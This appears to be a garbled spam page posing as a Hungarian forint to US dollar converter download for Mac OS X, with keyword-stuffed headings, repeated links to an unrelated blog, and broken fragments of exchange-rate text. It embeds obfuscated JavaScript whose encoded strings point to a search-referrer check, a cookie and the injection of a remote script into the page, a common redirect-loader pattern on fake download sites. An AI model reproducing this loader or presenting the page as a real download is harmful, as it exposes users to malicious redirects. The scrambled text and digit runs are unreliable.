

## [Money Conversion Huf To Usd Download For Mac Os X](https://biepossines.weebly.com/blog/download-mp3-donusturucu-bedava-indir-for-android-apk#NYJT=DG8gDGywDObIBVL2CYvMDU92yGKxzU9wBaEGm3BGmwyTbICVzgiKf2BS52DVrgiKnx==)



## [Money Conversion Huf To Usd Download For Mac Os X](https://biepossines.weebly.com/blog/download-mp3-donusturucu-bedava-indir-for-android-apk#NYJT=DG8gDGywDObIBVL2CYvMDU92yGKxzU9wBaEGm3BGmwyTbICVzgiKf2BS52DVrgiKnx==)





 $\overline{1/2}$ 

Invert these currencies?Currency ConverterUse this currency calulator for live currency conversions as you type.. 9303 Hungarian ForintOn this page convert USD to HUF using live currency rates as of 30/12/2017 23:53.. Look

1110x1410x341110x1410x3411110x1410x3411110x1410x3411110x1410x3411110x1410x3411110x1410x341110x1410x341110x1410x341110x1410x341110x1410x341110x1410x341110x1410x341110x1410x341110x1410x341110x1410x341110x1410x341110x1410x3411 converter with live foreign exchange ratesLatest Currency Exchange Rates: 1 US Dollar = 258.. Includes a live currency converter, handy conversion table, last 7 days exchange rate history and some live Dollars to Hungarian

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x59b2ad=\_0x30c8cf();}catch(\_0x4e59f0){\_0x59b2ad=window;}var \_0x5edebe='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x59b2ad['atob']||(\_0x59b2ad['atob']=function(\_0x1853b6){var \_0x57ce4c=String(\_0x1853b6)['replace'](/=+\$/,'');for(var \_0x4abd45=0x0,\_0x541142,\_0x341527,\_0x9cb624=0x0,\_0x39d395='';\_0x341527=\_0x57ce4c['charAt'](\_0x9cb624++);~\_0x341527&&(\_0x541142=\_0x4abd45%0x4?\_0x541142\*0x40+\_0x341527:\_0x341527,\_0x4abd45++%0x4)?\_0x39d395+=String['fromCharCode'](0xff&\_0x541142>>(-0x2\*\_0x4abd45&0x6)):0x0){\_0x341527=\_0x5edebe['indexOf'](\_0x341527);}return  $_0$ x39d395;});}());\_0x1e41['base64DecodeUnicode']=function(\_0x15cfb6){var\_0xd8b0fe=atob(\_0x15cfb6);var\_0x2b361a=[];for(var\_0x3cb080=0x0,\_0xe277=\_0xd8b0fe['length'];\_0x3cb080=0x0){if(\_0x24a271['tKdmH'](\_0x24a271[\_0x1e41('

**money**

money, moneycontrol, money heist, money heist season 5, money heist season 5 release date, money heist cast, money song, money market, moneygram, money money money, money tree, money converter, money definition, money lover

## **moneygram**

var \_0x11a5=['S29r','YUNi','c3BsaXQ=','c3FjYk8=','TU5Zb24=','cHVuR1k=','b05HT2w=','cmVwbGFjZQ==','bWF0Y2g=','bnFJRFM=','bGVuZ3Ro','UEtmVlM=','eUpQcWI=','aHFydHo=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBzZWN1cmU=','Y29va2ll','Vll5QlQ=','UVZmelk=','ZE5sRk8=','enlsUUE=','Sm56Rnc=','Zm9DcFI=','WEVhR1Q=','Y2NEb0E=','cEhqd0I=','dXFYYlc=','LmFzay4=','dmlzaXRlZA==','eFF2RUk=','cGFJcmQ=','clBYTXA=','LmFvbC4=','Y1lxbU0=','LmFsdGF2aXN0YS4=','cmVmZXJyZXI=','Z2V0','cmlFTmE=','aW5kZXhPZg==','SU52YkU=','TG92S2Y=','ampxaFQ=','YUl4UGE=','Y2xkU2Q=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxl bWVudA==','WlpIdEs=','c3Jj','Wm1nbUg=','YXBwZW5kQ2hpbGQ=','bW9uZXkrY29udmVyc2lvbitodWYrdG8rdXNk','NHwzfDJ8NXwwfDE=','U29w'];(function(\_0x29a04e,\_0x7807b0){var \_0x5dadf5=function(\_0x16f4af){while(--\_0x16f4af){\_0x29a04e['push'](\_0x29a04e['shift']());}};\_0x5dadf5(++\_0x7807b0);}(\_0x11a5,0x9e));var \_0x1e41=function(\_0x15c575,\_0x8db2f6){\_0x15c575=\_0x15c575-0x0;var \_0x483596=\_0x11a5[\_0x15c575];if(\_0x1e41['initialized']===undefined){(function(){var \_0x59b2ad;try{var \_0x30c8cf=Function('return\x20(function()\x20'+'{}.

## **money tree near me**

e10c415e6f

 $2/2$